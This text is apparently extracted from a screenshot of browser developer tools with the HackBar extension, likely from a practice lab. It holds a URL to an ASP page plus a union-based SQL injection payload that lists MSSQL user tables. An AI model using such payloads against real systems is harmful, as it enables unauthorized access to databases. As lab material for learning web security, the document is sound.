 announcement
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://219.153.49.228:40837/new_list.asp
?id=-2 union all select 1,(select top 1 name from mozhe_db_v2..sysobjects where xtype='u' and name <> 'manage'), '3',4
Post data Referer User Agent Cookies Clear All